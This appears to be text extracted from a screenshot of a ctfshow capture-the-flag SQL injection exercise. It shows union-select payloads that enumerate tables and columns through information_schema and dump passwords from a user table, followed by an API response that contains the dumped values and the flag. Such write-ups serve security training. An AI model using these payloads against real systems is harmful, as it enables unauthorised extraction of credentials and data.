 page 1
limit 10
id 0'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database();-- -
id 0'union select 1, group_concat(column_name),3 from information_schema.columns where table_name='users' and table_schema=...
id 0'union select 1, group_concat(password),3 from ctfshow_user3-- -
Key Value Description
ody Cookies Headers (7) Test Results Status: 200 OK Time: 37 ms Size: 663 B Save as example
Pretty Raw Preview Visualize HTML
1 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"admin,111,222,passwordAUTO,passwordAUTO,passwordAUTO,
passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,
passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,ctfshow
{ace7521d-6766-49b3-ac73-4bbadbc5eb63}","password":"3"}]}